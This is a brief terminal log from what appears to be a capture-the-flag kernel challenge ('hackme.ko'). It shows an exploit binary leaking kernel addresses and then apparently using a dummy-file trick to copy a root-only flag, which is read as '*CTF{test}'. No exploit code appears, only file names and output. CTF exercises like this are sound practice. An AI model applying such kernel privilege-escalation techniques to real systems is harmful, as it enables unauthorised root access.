 ~ $ cat /flag
cat: can't open '/flag': Permission denied
~ $ ls
exp exp_ptmx.c hackme.ko my_exp.c
~ $ ./exp
======================================
data :
0 ffff95f2c017a500======================================
======================================
data :
0 ffffffffbe049ae0======================================
======================================
data :
0 ffffffffc00c4000======================================
/home/pwn/dummy: line 1: ����: not found
~ $ ls
copy.sh exp flag my_exp.c
dummy exp_ptmx.c hackme.ko
~ $ cat flag
*CTF{test}
~ $